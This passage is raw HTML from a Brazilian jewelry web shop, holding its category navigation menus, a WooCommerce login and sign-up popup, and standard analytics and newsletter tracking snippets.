		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="98b1ab5069" /><input type="hidden" name="_wp_http_referer" value="/categoria-produto/aneis/aneis-ouro/?filter_tamanho=18" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b762cddaf3" /><input type="hidden" name="_wp_http_referer" value="/categoria-produto/aneis/aneis-ouro/?filter_tamanho=18" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://www.waufen.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"An\u00e9is","@id":"https://www.waufen.com.br/categoria-produto/aneis/"}},{"@type":"ListItem","position":3,"item":{"name":"An\u00e9is Ouro","@id":"https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
